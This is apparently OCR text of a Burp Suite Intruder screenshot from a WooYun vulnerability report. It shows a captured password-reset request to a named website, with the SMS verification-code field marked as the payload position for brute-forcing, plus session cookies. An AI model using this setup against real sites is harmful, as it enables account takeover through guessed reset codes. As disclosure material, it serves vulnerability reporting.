 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST http://www.99inn.cc/Handle/Member/MEM_ForgetPasswordHandle.ashx HTTP/1.1
Host: www.99inn.cc
Connection: keep-alive
Content-Length: 71
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.99inn.cc
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.103
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.99inn.cc/ForgetPassword/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvid=4983111569; ASP.NET_SessionId=irfqea1nu0xkjxypwo2uy3ji; SERVER_ID=9cf41688-e7dfc656;
__qc_wId=829; Hm_lvt_c9c652defc1b395cd643cd3119a90f98=1455524415,1455530862;
Hm_lpvt_c9c652defc1b395cd643cd3119a90f98=1455530862; _ga=GA1.2.1268447120.1455524397;
CNZZDATA859262=cnzz_eid%3D342841605-1455524396-%26ntime%3D1455527749;
Hm_lvt_66f6722f7cd689208c2eec3a49a3d76f=1455524397,1455527695,1455527762,1455530858;
Hm_lpvt_66f6722f7cd689208c2eec3a49a3d76f=1455530864
action=RetrievePassword&dyCode=§11111§&newpwd=abcd1234&mobile=13888888888
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1109
www.wooyun.org